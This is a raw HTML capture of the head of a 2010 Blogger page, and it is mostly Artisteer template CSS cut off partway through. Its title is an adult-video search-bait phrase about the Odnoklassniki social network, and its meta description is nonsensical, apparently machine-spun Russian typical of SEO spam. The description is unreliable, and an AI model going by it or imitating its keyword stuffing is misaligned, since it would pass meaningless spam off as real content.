

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2010/07/blog-post_646.html
body_size: 22799
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2010/07/blog-post_646.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/2248267259502415050/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl692.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2010/07/blog-post_646.html' property='og:url'/>
<meta content='Одноклассники порно видео бесплатно' property='og:title'/>
<meta content='Это выучено не для того, чтобы убедить массу более священной, а для того, чтобы на курсе таких исследований сформулировать, что в мощи мы то...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sicTytGkNuQBeQlOO-iWHj6Rrg7EHNx1Qtvme7YzT430q2YFfnBPOc71UV5oDzKisNikbah_eAy0Vp4jMyvyXbHt-L7_P0jMUWDTuWnlJY5IOdyw=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники порно видео бесплатно</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucOJKpwjEpCd1aAV8vlrQ17sZiAtKeD6gRRSOwmRBFLLZCx8aU5uymmVXxFVCB4L92OtnCVe1L9YvQ5ujFWB9mKpdyV6fDxqnHAt8fpQL1XXYsMlRK6i-GA2L_aKuWLBGMHHphaA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urObONBpfdt9LjNfaaqVupAmVQc4ZmivN_mhMbu5yVv-cCdC_tqg8EE9ET1eLWGasBKydCY-saE3JEzd4hAIGxs0IW1T5m9p2RWeyT0_ekgmBqhOBZVnOu=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDtL1GLXCuJYz8NtzkwsFhEtLwK0KlVdZUkmn9DHFK0ZmgecFcja_gF8Ht33M2rbMPyhpFW2QmgHKsVb44QvN9zM20oa8YEVgEdWceTbyc-2tdkmVlCXQk=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uk26GrBTtHp7vwVD1sV9FJHxOTYRIjymidKhIOw2P6hbNx9SwtTghSh1ykKNivH-BPDMSZo4njp31cH1RjlCOtluFt9vV3x-K7g8tCDWZ6npeilR9dJiFV=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrjbIh0uPjZBDsjbK5S2_zCgbGKUC5DB4aUr8R8lRz0kJ6MJqfQERF1CKVufoIplG6_2OVtooIC73GW54Grr6j3Mc5wjXRgOD_Zg6UvLXTdZLCLlJ5pw=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uusM7qzB_Z-vVAdGWEolVWDChdJZ7amO8vcELeGcEy-0en57dQL_fM9_a7Ztd97fBcWyqk8b_fqhuoBE2xrw-ex6KzI_kKSN5c7dI5vx6C5UUN-VndT71vI9TGzpGHqYvYATc=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v99MHzvsdiKjacHriHAs5sYHhdkVXJNe9TaEfosk1eSZ39E3XYwlMz7Dcxt7qtNjrPv0iQwOgcb3o-pNTNsz1d9fREarnrYrni2FkAwRImpVTxpXMTICk=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_temnnY7xeNmt7_XBUZGjPlYVxCK1bwdbFmjHeerZSWATQM_I6Bjt15ZPAVzDKCqzOsx8Dv5AGzV0ux2NQUqP49qpRVece40pAl6k_b6-0hMCA6Jp37Ho0=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5Kb8-HzkWEKstxk9KQ02jOwviaXuYLoLmx4IyQ4uLvzJn9rPuz7utZUaSuO95IblnnhFlHvyK8g-NO5a5hdOTCb8eu1B3kWNLWaCtC9W2bXGJbHo_hP4=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sg73n022qUWi-pyycaS-51nnlp5DLg7Eep7SEgEtw3dpR1kD69zajFH6psOBHM8uVETrGjl6FzM4FjkQgqJDhNeev4e8HVvSIyV9OjUzPk3ejOeR5y8UO2SWcZfQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vo3P16RZMQsDhIXC9YM4C8HfiwbzBRFvi_6L9sDV-qP7XnFteFE4T37Y2WWoCuX_zIwB0EZeUarlhFACn264Qqn2sXF7JnYJyjEcps97LsLQvyEuWUwtY0Rw=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7kyWsSMfjnTh9Dzw1l4XGtt7s2M_jXrCwNb6Y1CaCFmmVu1zELZaloMvlFWdjZQkN1pO8TzWtAMqFgHZ-JmBN0pSAqQu3iqjJIhN502wjVrDjPHN-qQ=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRrZtgcJYu7viAe3CPc_TxytVDiC8KnIWlYqPG_owhURSXzHwJKW6nvvLC8uHC-VoPTOdXooUXq8RzgX1JVyavtzNBG7Lq2K2DNOMFKsGUJgVLIqXCVfE=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 